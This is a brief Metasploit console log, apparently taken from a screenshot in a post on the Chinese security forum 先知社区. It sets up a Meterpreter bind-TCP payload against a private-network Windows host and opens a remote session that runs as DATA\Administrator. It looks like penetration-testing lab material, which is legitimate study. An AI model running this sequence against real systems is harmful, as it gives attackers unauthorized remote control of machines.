 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.22.146
rhost ⇒ 192.168.22.146
msf6 exploit(multi/handler) > set rport 4455
[-] Unknown datastore option: rport. Did you mean LPORT?
msf6 exploit(multi/handler) > set lport 4455
lport ⇒ 4455
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.22.146:4455
[*] Sending stage (175686 bytes) to 192.168.22.146
[*] Meterpreter session 1 opened (192.168.22.129:45319 → 192.168.22.146:4455) at 2023-07-08 05:09:05 -0400
meterpreter > getuid
Server username: DATA\Administrator
meterpreter >
先知社区